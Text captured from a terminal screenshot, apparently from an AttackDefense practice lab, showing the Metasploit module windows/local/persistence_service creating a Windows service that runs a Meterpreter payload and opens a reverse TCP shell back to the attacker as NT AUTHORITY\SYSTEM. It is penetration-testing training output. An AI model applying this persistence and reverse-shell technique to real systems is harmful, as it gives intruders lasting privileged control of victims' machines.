 Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.18.6:4444
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\kCQPXsy.exe
[*] Creating service kRBej
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220423.5221/ATTACKDEFENSE_20220423.5221.rc
[*] Sending stage (175174 bytes) to 10.2.17.228
[*] Meterpreter session 2 opened (10.10.18.6:4444 -> 10.2.17.228:49816 ) at 2022-04-23 12:52:22 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >